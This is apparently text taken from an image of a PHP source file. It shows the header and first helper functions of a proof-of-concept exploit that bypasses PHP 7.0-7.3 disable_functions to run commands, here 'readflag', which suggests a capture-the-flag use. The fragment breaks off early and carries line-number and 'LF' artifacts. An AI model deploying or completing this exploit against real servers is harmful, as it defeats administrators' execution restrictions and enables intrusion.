 1 <?phpLF
2 LF
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)LF
4 #LF
5 # Bug: https://bugs.php.net/bug.php?id=72530LF
6 #LF
7 # This exploit should work on all PHP 7.0-7.3 versionsLF
8 #LF
9 # Author: https://github.com/mm0r1LF
0 LF
1 pwn("readflag");LF
2 LF
3 function pwn($cmd) {LF
4     global $abc, $helper;LF
5 LF
6     function str2ptr(&$str, $p = 0, $s = 8) {LF
7         $address = 0;LF
8         for($j = $s-1; $j >= 0; $j--) {LF
9             $address <<= 8;LF
0             $address |= ord($str[$p+$j]);LF
1         }LF
2         return $address;LF
3     }LF
4 LF
5     function ptr2str($ptr, $m = 8) {LF